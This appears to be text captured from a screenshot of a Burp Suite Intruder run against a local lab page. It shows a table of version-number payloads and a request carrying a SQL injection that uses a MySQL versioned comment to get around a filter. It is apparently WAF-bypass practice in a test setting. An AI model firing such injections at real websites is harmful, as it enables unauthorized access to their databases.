 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 5362
1 10000 200 5362
2 10001 200 5362
3 10002 200 5362
4 10003 200 5362
5 10004 200 5362
6 10005 200 5362
7 10006 200 5362
8 10007 200 5362
9 10008 200 5362
Request Response
Raw Params Headers Hex
GET /test.php?name=tom%27%20union/*!10003select*/%201,2,3%20--+ HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1